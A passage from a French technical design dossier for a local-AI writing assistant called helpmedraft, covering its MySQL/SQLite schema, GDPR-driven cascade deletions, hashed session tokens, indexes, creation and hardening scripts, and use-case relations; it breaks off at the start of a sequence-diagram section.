quota_daily_limit | INT | NOT NULL, défaut 20 | Quota IA sur 24 h (RG8)
created_at | DATETIME | NOT NULL | Création du compte
updated_at | DATETIME | NOT NULL | Dernière modification
Table dossier — regroupement de documents
Colonne | Type | Contraintes | Rôle
id_dossier | CHAR(36) | PK | UUID v4
name | VARCHAR(100) | NOT NULL | Libellé choisi par l'utilisateur
created_at | DATETIME | NOT NULL | Date de création
user_id | CHAR(36) | FK → user, NOT NULL, ON DELETE CASCADE | Propriétaire (RG1)
Table document — cœur du modèle
Colonne | Type | Contraintes | Rôle
id_document | CHAR(36) | PK | UUID v4
titre | VARCHAR(255) | NOT NULL | Titre éditable en place
content | TEXT | NULL | Contenu Markdown brut
format | VARCHAR(20) | défaut markdown | markdown ou wysiwyg
status | VARCHAR(20) | NOT NULL, défaut brouillon | brouillon, a_relire, termine
created_at | DATETIME | NOT NULL | Création
updated_at | DATETIME | NOT NULL | Mise à jour, alimentée à chaque enregistrement automatique ou manuel
id_dossier | CHAR(36) | FK → dossier, NULL, ON DELETE SET NULL | Rangement facultatif (RG3)
user_id | CHAR(36) | FK → user, NOT NULL, ON DELETE CASCADE | Propriétaire (RG2)
Table ia — journal des interactions avec le modèle
Colonne | Type | Contraintes | Rôle
id_ia | CHAR(36) | PK | UUID v4
type_action | VARCHAR(50) | NOT NULL | reformuler, corriger, completer
content_before | TEXT | NULL | Texte soumis au modèle
content_after | TEXT | NULL | Proposition retournée
tokens_used | INT | défaut 0 | Métrique d'usage pour le back-office
created_at | DATETIME | NOT NULL | Horodatage, base du comptage de quota
user_id | CHAR(36) | FK → user, NOT NULL, ON DELETE CASCADE | Auteur de l'appel (RG4, RG8)
id_document | CHAR(36) | FK → document, NOT NULL | Document concerné (RG4)
Table consentement — traçabilité RGPD
Colonne | Type | Contraintes | Rôle
id_consentement | CHAR(36) | PK | UUID v4
type_consentement | VARCHAR(50) | NOT NULL | Nature du consentement (CGU, traitement_ia_local)
accepte | BOOLEAN | NOT NULL, défaut faux | Réponse donnée
date_consentement | DATETIME | NOT NULL | Date et heure du recueil
user_id | CHAR(36) | FK → user, NOT NULL, ON DELETE CASCADE | Personne concernée (RG5)
Le RGPD impose de pouvoir prouver le consentement. Une simple case cochée dans un formulaire ne se prouve pas : c'est la raison d'être de cette table, qui conserve le type, la réponse et l'horodatage de chaque recueil.
Table user_session — sessions et refresh tokens
Colonne | Type | Contraintes | Rôle
id_session | CHAR(36) | PK | UUID v4
refresh_token_hash | VARCHAR(128) | NOT NULL, U | Empreinte SHA-256 du jeton, jamais le jeton
refresh_token_exp | DATETIME | NOT NULL | Expiration (7 jours)
revoke | BOOLEAN | NOT NULL, défaut faux | Drapeau de révocation
created_at | DATETIME | NOT NULL | Ouverture de session
user_id | CHAR(36) | FK → user, NOT NULL, ON DELETE CASCADE | Titulaire (RG6)
C'est cette table qui rend la révocation possible : sans état serveur, un JWT reste valide jusqu'à son expiration, quoi qu'il arrive. La rotation décrite en § 4.6 s'appuie sur revoke, et le stockage sous forme d'empreinte aligne cette table sur password_reset : une fuite de la base ne livrerait aucun jeton rejouable.
Table password_reset — demandes de réinitialisation
Colonne | Type | Contraintes | Rôle
id | CHAR(36) | PK | UUID v4
token_hash | VARCHAR(512) | NOT NULL | Empreinte SHA-256 du jeton, jamais le jeton
expires_at | DATETIME | NOT NULL | Expiration à 1 h
used | BOOLEAN | NOT NULL, défaut faux | Usage unique
created_at | DATETIME | NOT NULL | Date de la demande
user_id | CHAR(36) | FK → user, NOT NULL, ON DELETE CASCADE | Demandeur (RG7)
Le jeton envoyé par courriel n'est jamais stocké : seule son empreinte l'est. Une fuite de la base ne permettrait donc pas de réinitialiser des mots de passe, exactement comme pour mdp_hash.

5.4.5. Intégrité référentielle et suppressions
Deux comportements de suppression coexistent, et ils répondent à deux intentions différentes.
Suppression en cascade depuis user. Supprimer un compte supprime ses dossiers, ses documents, ses interactions IA, ses consentements, ses sessions et ses demandes de réinitialisation. C'est la traduction technique du droit à l'effacement du RGPD : aucune donnée orpheline ne doit survivre au compte. La cascade est déclarée deux fois, et ce n'est pas une redondance inutile : cascade="all, delete-orphan" côté SQLAlchemy pour les suppressions faites par l'application, et ondelete="CASCADE" sur la clé étrangère pour que le SGBD l'applique même à une suppression effectuée hors de l'application — script d'administration, requête directe. Sans la seconde, le droit à l'effacement ne serait garanti que par le code applicatif.
Mise à nul depuis dossier. Supprimer un dossier ne supprime pas les documents qu'il contenait : leur id_dossier repasse à NULL et ils réapparaissent dans « Tous les documents ». Supprimer un classeur ne doit pas détruire son contenu.
Ce second comportement a nécessité une précaution propre à SQLite, l'environnement de développement : SQLite n'applique pas les contraintes de clé étrangère par défaut, contrairement à InnoDB. Sans activation explicite, le ON DELETE SET NULL déclaré sur document.id_dossier ne serait jamais exécuté, et supprimer un dossier laisserait des documents pointant vers une ligne inexistante — une corruption silencieuse, invisible tant qu'on ne relit pas ces documents. Un écouteur d'événement de connexion émet donc PRAGMA foreign_keys=ON à chaque ouverture :
@event.listens_for(engine, "connect")
def _enable_sqlite_foreign_keys(dbapi_connection, connection_record):
cursor = dbapi_connection.cursor()
cursor.execute("PRAGMA foreign_keys=ON")
cursor.close()
Ce point illustre une limite qu'il faut connaître : deux SGBD ne se comportent pas identiquement à schéma égal. La cible MySQL n'a pas besoin de ce correctif, mais le code doit fonctionner dans les deux environnements.

5.4.6. Index
Au-delà des index implicites des clés primaires et des contraintes d'unicité, quatre index sont ajoutés, chacun rattaché à une requête réelle de l'application :
Index | Requête servie | Fréquence
ia (user_id, created_at) | Comptage des appels d'un utilisateur sur 24 h — vérification du quota | À chaque demande de génération
ia (id_document, created_at) | Historique IA d'un document, du plus récent au plus ancien | À chaque ouverture de l'éditeur
document (user_id, updated_at) | Liste paginée des documents, triée par date de modification | À chaque affichage de la liste et du tableau de bord
document (id_dossier) | Filtrage par dossier, et mise à nul en cascade | Filtrage, suppression de dossier
L'index sur ia (user_id, created_at) est le plus structurant : il porte le contrôle exécuté avant chaque appel au modèle. Sans lui, la vérification du quota deviendrait un parcours complet du journal des interactions, dont la table est celle qui croît le plus vite.
L'index sur document (user_id, updated_at) prend une importance particulière du fait de l'enregistrement automatique : chaque session de rédaction produit plusieurs écritures sur document, et la liste triée par date de modification est l'écran le plus consulté.

5.4.7. Écarts identifiés lors de la revue, et corrections apportées
La rédaction de ce dossier a servi de revue de conception : confronter le modèle à sa propre description fait apparaître des incohérences que le code seul ne signale pas. Trois points ont été relevés, puis corrigés.
Point | Constat initial | Correction appliquée
Refresh token en clair | user_session.refresh_token stockait le jeton lui-même, alors que password_reset ne stockait qu'une empreinte. Une fuite de la base aurait permis de rejouer des sessions actives. | Colonne renommée refresh_token_hash (VARCHAR 128 côté MySQL), alimentée par hashlib.sha256(token).hexdigest(). L'émission, la vérification et la rotation comparent désormais des empreintes. En SQLite, ALTER TABLE ... RENAME COLUMN conserve le type d'origine VARCHAR(512) : sans incidence, le SGBD n'appliquant pas les longueurs déclarées, et la base de développement étant jetable. L'alignement strict des deux schémas n'est donc obtenu qu'en recréant la base.
Cascades déclarées côté ORM seulement | Les cascades depuis user n'existaient que dans SQLAlchemy. Une suppression hors application aurait laissé des lignes orphelines, rendant le droit à l'effacement tributaire du code applicatif. | ondelete="CASCADE" ajouté sur toutes les clés étrangères vers user.user_id, en cohérence avec schema_mysql.sql.
Valeurs de statut non contraintes en base | status, role, type_action et format n'étaient validés que par l'application. | Contraintes CHECK ajoutées dans le script MySQL (§ 5.5.2).
Un quatrième point relevait du commentaire plutôt que du schéma : la documentation de type_consentement mentionnait openai_data_processing comme valeur d'exemple, alors que l'inférence est locale et qu'aucune donnée n'est transmise à OpenAI (§ 5.2.4). La valeur retenue est traitement_ia_local.
Le schéma de développement et le script de production sont désormais alignés : ce qui était un écart documenté est devenu une propriété du modèle.

5.5. Le script de création ou de modification de la base de données

5.5.1. Stratégie
Deux environnements, deux modes de création.
En développement, le schéma est produit par SQLAlchemy : l'appel Base.metadata.create_all(engine) crée les tables manquantes au premier import du module de persistance. Aucun script à lancer, aucune migration à gérer — ce qui convient à un schéma encore mouvant et à une base jetable.
En production, la cible est MySQL 8 et le schéma est créé par un script explicite. Générer le schéma depuis l'ORM au démarrage d'un serveur de production serait une mauvaise pratique : cela donne au compte applicatif des droits de modification de structure, et rend la création du schéma dépendante de l'état du code au moment du démarrage. Le script est versionné, relu, et exécuté par un compte distinct de celui qu'utilise l'application.
Deux scripts sont livrés dans le dépôt, sous backend/database/ :
Fichier | Usage
schema_mysql.sql | Création complète du schéma sur une base vierge (§ 5.5.2)
migration_durcissement.sql | Passage d'une base existante au schéma durci (§ 5.5.3)

5.5.2. Script de création — MySQL 8
Le script complet est versionné dans le dépôt (backend/database/schema_mysql.sql) ; ses extraits significatifs figurent ci-dessous et en annexe § 12.4. Trois points de conception s'y lisent.
REVOKE est un mot réservé de MySQL. La colonne revoke de user_session doit être entourée d'accents graves, faute de quoi la création de la table échoue sur une erreur de syntaxe peu explicite. Sur un projet neuf, nommer cette colonne revoked éviterait le problème à la source ; le nom actuel a été conservé pour rester aligné sur le modèle SQLAlchemy existant.
Les cascades sont déclarées au niveau du SGBD. Chaque clé étrangère vers user.user_id porte ON DELETE CASCADE, et document.id_dossier porte ON DELETE SET NULL. La garantie ne dépend donc pas de l'application.
Les valeurs autorisées sont contraintes par des CHECK sur role, status, format, type_action et les bornes de quota_daily_limit — la validation applicative est doublée, pas remplacée.
Extrait, la table la plus représentative :
CREATE TABLE ia (
id_ia CHAR(36) NOT NULL,
type_action VARCHAR(50) NOT NULL,
content_before TEXT NULL,
content_after TEXT NULL,
tokens_used INT NOT NULL DEFAULT 0,
created_at DATETIME NOT NULL,
user_id CHAR(36) NOT NULL,
id_document CHAR(36) NOT NULL,
PRIMARY KEY (id_ia),
KEY ix_ia_user_created (user_id, created_at), -- quota 24 h
KEY ix_ia_document_created (id_document, created_at), -- historique du document
CONSTRAINT fk_ia_user FOREIGN KEY (user_id)
REFERENCES `user` (user_id) ON DELETE CASCADE,
CONSTRAINT fk_ia_document FOREIGN KEY (id_document)
REFERENCES document (id_document) ON DELETE CASCADE,
CONSTRAINT ck_ia_action CHECK (type_action IN ('reformuler','corriger','completer'))
) ENGINE=InnoDB;

5.5.3. Script de modification — durcissement d'une base existante
Ce script fait passer une base déjà en service au schéma durci, sans perte de données métier. Les sessions actives ne survivent pas à l'opération : les jetons en clair ne peuvent pas être convertis en empreintes sans connaître le jeton, ce qui déconnecte tous les utilisateurs. C'est le comportement voulu — un jeton stocké en clair doit être considéré comme compromis.
USE helpmedraft;
-- 1) Sessions : passer du jeton en clair à son empreinte
DELETE FROM user_session;
ALTER TABLE user_session
DROP INDEX uq_session_token,
CHANGE COLUMN refresh_token refresh_token_hash VARCHAR(128) NOT NULL,
ADD UNIQUE KEY uq_session_token (refresh_token_hash);
-- 2) Normalisation des libellés de consentement (AVANT les CHECK)
UPDATE consentement
SET type_consentement = 'traitement_ia_local'
WHERE type_consentement = 'openai_data_processing';
-- 3) Contraintes de valeur
ALTER TABLE `user`
ADD CONSTRAINT ck_user_role CHECK (role IN ('user','admin')),
ADD CONSTRAINT ck_user_quota CHECK (quota_daily_limit BETWEEN 0 AND 1000);
ALTER TABLE document
ADD CONSTRAINT ck_document_status CHECK (status IN ('brouillon','a_relire','termine')),
ADD CONSTRAINT ck_document_format CHECK (format IN ('markdown','wysiwyg'));
ALTER TABLE ia
ADD CONSTRAINT ck_ia_action CHECK (type_action IN ('reformuler','corriger','completer'));
-- 4) Index de performance, si absents
CREATE INDEX ix_ia_user_created ON ia (user_id, created_at);
CREATE INDEX ix_ia_document_created ON ia (id_document, created_at);
CREATE INDEX ix_document_user_updated ON document (user_id, updated_at);
CREATE INDEX ix_document_dossier ON document (id_dossier);
L'ordre des opérations n'est pas indifférent. La normalisation des libellés (étape 2) précède l'ajout des contraintes (étape 3) : une contrainte CHECK est vérifiée sur les lignes existantes au moment de sa création, et toute ligne non conforme ferait échouer l'ALTER TABLE. Nettoyer les données d'abord, contraindre ensuite.
La sauvegarde préalable est impérative : mysqldump -u root -p helpmedraft > helpmedraft_avant_durcissement.sql

5.5.4. Vérification du schéma
Trois contrôles valident l'installation après exécution. Le plus utile porte sur les règles de suppression :
SELECT constraint_name, table_name, referenced_table_name, delete_rule
FROM information_schema.referential_constraints
WHERE constraint_schema = 'helpmedraft';
Il vérifie que chaque clé étrangère porte CASCADE ou SET NULL selon l'intention décrite en § 5.4.5, et non RESTRICT — valeur par défaut de MySQL, qui ferait échouer toute suppression de compte au lieu de propager l'effacement, et rendrait le droit à l'effacement inapplicable. Les deux autres contrôles (présence des sept tables en InnoDB/utf8mb4, présence des index de performance) figurent dans le script livré.

5.6. Le diagramme du comportement des fonctionnalités de type cas d’utilisations

5.6.1. Acteurs
Trois acteurs humains, liés par une relation de généralisation, et deux systèmes externes.
Acteur | Nature | Hérite de
Visiteur | Humain, non authentifié | —
Utilisateur | Humain, rôle user | Visiteur
Administrateur | Humain, rôle admin | Utilisateur
Moteur d'inférence (Ollama) | Système externe | —
Service de messagerie (SMTP) | Système externe | —
La généralisation entre acteurs évite de dupliquer les cas d'utilisation : un administrateur dispose de tout ce dont dispose un utilisateur, plus le back-office. C'est la traduction exacte du routeur, où /admin porte requiresAuth et requiresAdmin.

5.6.2. Diagramme de cas d'utilisation

Diagramme de cas d'utilisation.

5.6.3. Les relations, et ce qu'elles imposent au code
Les relations «include» et «extend» ne sont pas décoratives : chacune correspond à une contrainte que le code doit garantir.
Générer une assistance IA «include» Vérifier le quota. L'inclusion signifie que la vérification est systématique, et non conditionnelle. Le quota ne peut donc pas être contrôlé côté navigateur : il l'est dans la route, avant tout appel au modèle. Un client modifié qui masquerait la vérification se heurterait quand même au 429 du serveur.
Générer une assistance IA «include» Journaliser l'interaction. Toute génération produit une ligne dans ia. C'est à la fois l'exigence de traçabilité du cahier des charges et le mécanisme même du quota : le comptage lit ce journal (§ 5.4.2). Journalisation et quota ne sont donc pas deux fonctionnalités séparées mais deux usages du même enregistrement.
S'inscrire «include» Recueillir le consentement RGPD. On ne peut pas créer un compte sans consentement : l'inclusion interdit un parcours d'inscription qui le reporterait à plus tard.
Rédiger et enregistrer un document «extend» par Enregistrer automatiquement. L'extension, elle, est conditionnelle : l'enregistrement automatique se déclenche sous condition — un titre valide et un délai d'inactivité écoulé (§ 7.1.2). L'enregistrement manuel reste le cas nominal, l'automatique l'étend.
Insérer ou remplacer la proposition est un cas distinct de la génération. Ce découpage traduit une décision de conception : la génération ne modifie pas le document. L'application du résultat est un acte séparé, décidé par l'utilisateur. Fusionner les deux cas serait plus simple à dessiner, mais décrirait un produit qui écrit à la place de son utilisateur.

5.6.4. Couverture du cahier des charges
Chaque fonctionnalité listée au cahier des charges (§ 2.3) est couverte par au moins un cas d'utilisation :
Cahier des charges | Cas d'utilisation correspondant
a. Inscription / connexion / déconnexion | S'inscrire, Se connecter, Se déconnecter
a. Récupération de mot de passe | Demander une réinitialisation, Réinitialiser le mot de passe
a. Rôles utilisateur / administrateur | Généralisation Administrateur → Utilisateur
b. Éditeur et trois commandes IA | Rédiger un document, Générer une assistance IA
b. Insertion ou remplacement | Insérer ou remplacer la proposition
c. CRUD documents | Créer / Rédiger / Supprimer un document
c. Enregistrement automatique | Enregistrer automatiquement («extend»)
c. Historique des interactions IA | Consulter l'historique IA, Journaliser l'interaction
c. Organisation en dossiers | Organiser en dossiers
d. Appels sécurisés, prompt dynamique | Générer une assistance IA (acteur externe Ollama)
e. Gestion des utilisateurs | Lister les utilisateurs, Modifier le rôle et le quota, Supprimer un compte
e. Statistiques d'usage | Consulter les statistiques globales
e. Système de quota | Vérifier le quota («include»)

5.7. Le diagramme du détail des cas d’utilisations les plus significatifs de type diagramme de séquence.
Le cas retenu est « Générer une assistance IA ». C'est le plus représentatif du projet : il traverse les trois couches du backend, sollicite un système externe, met en œuvre cinq contrôles successifs, et produit l'enregistrement qui alimente à la fois l'historique et le quota.

5.7.1. Scénario nominal
